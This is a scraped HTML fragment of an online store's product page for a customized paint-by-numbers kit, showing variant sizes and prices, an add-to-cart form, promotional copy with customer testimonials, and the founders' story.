      [{"id":39565175554111,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC001-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":3999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39565175488575,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC001-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188349503,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC001-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4399,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188415039,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC001-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":5599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188382271,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC001-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":7599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188447807,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC001-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":6799,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15726197473343__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15726197473343__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15726197473343__main"
        class="select__select"
        form="product-form-template--15726197473343__main"
      ><option
            
              selected="selected"
            
            
            value="39565175554111"
          >30x40cm / 12x16" / No Frame - $39.99</option><option
            
            
            value="39565175488575"
          >30x40cm / 12x16" / With DIY Frame - $51.99</option><option
            
            
            value="39706188349503"
          >40x50cm / 16x20" / No Frame - $43.99</option><option
            
            
            value="39706188415039"
          >40x50cm / 16x20" / With DIY Frame - $55.99</option><option
            
            
            value="39706188382271"
          >50x65cm / 20x26" / No Frame - $75.99</option><option
            
            
            value="39706188447807"
          >50x65cm / 20x26" / With DIY Frame - $67.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--15726197473343__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--15726197473343__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--15726197473343__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Customized Paint By Numbers Kit</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--15726197473343__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--15726197473343__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Customized Paint By Numbers Kit</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"THE BEST QUALITY"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Customized Paint By Numbers Kit" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>Home Craftology</strong> are the best quality I have ordered and <strong>I won’t be going anywhere else again.</strong>" -Debra S. Victoria, Australia<strong> </strong>(<strong>Verified Review</strong>)</p>
</div>
<h1></h1>
<h1>UNWIND WITH CRAFTY FUN</h1>
<p>When life gets <strong>busy and stressful </strong>you need time to relax.</p>
<p><strong>Couch time and NETFLIX is NOT your only answer!</strong></p>
<p><strong>Paint by numbers is a rewarding and fun way to unwind.</strong> <br> <br>Perfect if you want to fill your day with <strong>creativity and satisfaction</strong> by completing your own masterpiece.</p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">"RELAXING, CALMING &amp; WONDERFUL"</h1>
<img alt="Customized Paint By Numbers Kit" src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<strong>You guys are the best.</strong> Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!</p>
<p>I am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. <strong>I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.</strong></p>
<p>Home Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again." -Sharon B, Kentucky USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>PAINTING IS ADDICTIVE</strong></h1>
<p>Pain by numbers is an easy crafting hobby that is <strong>perfect for all ages 5 to 105 </strong>and all skill levels...</p>
<p><strong>... Even if you are not a "crafty person".</strong></p>
<p>Once you start painting hours will fly by.</p>
<div style="width: 100%;" class="custom-content-container" data-mce-style="width: 100%;">
<div class="custom-content custom-content-one-whole">
<div class="custom__item custom__item--image one-whole align--center">
<div id="CustomImageWrapper--1-510454595647" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 43.47826086956522%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 43.47826086956522%;">
<img id="CustomImage--1-510454595647" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/new-pianting-image_1.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/new-pianting-image_1.jpg?v=1655355125" data-files="new-pianting-image_1.jpg" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">ADDICTIVE CRAFT FOR ALL AGES</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p-outer">
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--2-510454726719" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--2-510454726719" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129" data-files="dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">Step 1. Dip</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--3-510454792255" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--3-510454792255" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/match.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/match.png?v=1655346129" data-files="match.png" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">Step 2. Pick</h2>
</div>
</div>
</div>
</div>
<div class="custom-content-p">
<div class="custom__item- custom__item--image">
<div id="CustomImageWrapper--4-510454857791" class="custom__item-inner custom__item-inner--image">
<div style="padding-top: 100.0%;" data-image-loading-animation="" class="image-div-relation" data-mce-style="padding-top: 100.0%;">
<img id="CustomImage--4-510454857791" class="custom__image js lazyautosizes lazyloaded" src="https://homecraftology.com/cdn/shop/files/paint.webp" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/paint.png" data-files="paint.png" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">Step 3. Stick</h2>
</div>
</div>
</div>
</div>
</div>
</div>
<h1><strong>DON'T WASTE MONEY ON CHEAP IMITATIONS</strong></h1>
<p>Competitors imitation kits are nothing but headaches and disappointment.</p>
<p>Home Craftology™ (<strong>established in 2018)</strong> is famous for making crafting kits that look amazing and feel incredible to use.</p>
<p><span>Our kits are:</span></p>
<ul style="padding-left: 30px;" data-mce-style="padding-left: 30px;">
<li style="list-style: disc;" data-mce-style="list-style: disc;">Breathtakingly beautiful</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Brighter &amp; clearer designs</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;"><strong>Backed by our money back satisfaction guarantee</strong></li>
</ul>
<ul></ul>
<p> </p>
<div style="border-color: #9018b9; border-style: dashed; padding: 10px;" data-mce-style="border-color: #9018b9; border-style: dashed; padding: 10px;">
<h1 style="padding-top: 0px; margin: 0px;" data-mce-style="padding-top: 0px; margin: 0px;">
<span>"The Best Company</span>"</h1>
<img src="https://homecraftology.com/cdn/shop/files/stars_480x480.png" alt="Customized Paint By Numbers Kit" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/stars_480x480.png?v=1647343530" data-files="stars.png" loading="lazy">
<p>"<span>You are the<strong> best company to order custom diamond paintings</strong>. Wonderful price, the <strong>best quality and great customer service</strong></span>" -Annete H, Missouri, USA (<strong>Verified Review</strong>)</p>
</div>
<h1><strong>WHAT'S IN EACH KIT</strong></h1>
<p>Each kit comes with absolutely everything you need to complete the project:</p>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Canvas rolled in a protective case</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">All paints needed to finish your canvas <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Set of 3 brushes <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Optional frame  <br>
</li>
<li style="list-style: disc;" data-mce-style="list-style: disc;">Getting started guide</li>
<h1></h1>
<h1>SIZE</h1>
<p>Our paint by numbers kits are sized 40cm x 50cm</p>
<h1></h1>
<h1>OUR STORY</h1>
<p>Home Craftology was founded in 2018 by Mel and Chris Evers.</p>
<p>Mel discovered that diamond painting was an amazing crafting hobby.</p>
<p>Mel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.</p>
<p><strong>Since then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.</strong></p>
<div style="margin-bottom: 20px; height: 240px;" class="imgOuter" data-mce-style="margin-bottom: 20px; height: 240px;">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp" width="325" height="210" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316" data-files="4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2018 (during cancer treatment</h2>
</div>
</div>
<br>
<div class="imgOuter">
<div class="imgInner">
<img src="https://homecraftology.com/cdn/shop/files/chris_mel.jpg" width="250" height="250" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0003/7745/4655/files/chris_mel.jpg?v=1648779331" data-files="chris_mel.jpg" alt="Customized Paint By Numbers Kit" loading="lazy">
<h2 class="title-on-image">Mel &amp; Chris 2019</h2>
</div>
</div>
                </div><div id="shopify-block-ANG5hbUZoR0pBU3Q0d__one_click_upsell_on_page_6meD9H" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget --><section id="ocu-widget"></section><!-- END app snippet -->


</div>

<style>
  #ProductSubmitButton-template--15726197473343__main,
  #SectionAtcBtn-template--15726197473343__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--15726197473343__main {
      --color-button: 10, 191, 12;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15726197473343__main"
      class="product-form main-product-form"
      data-section="template--15726197473343__main"
      data-options="Size,Choose Kit"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15726197473343__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15726197473343__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39565175554111"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--15726197473343__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6849514831935" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></product-form><link href="//homecraftology.com/cdn/shop/t/104/assets/component-pickup-availability.css?v=132348821858131657411727263389" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39565175554111"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//homecraftology.com/cdn/shop/t/104/assets/pickup-availability.js?v=79308454523338307861727263389" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
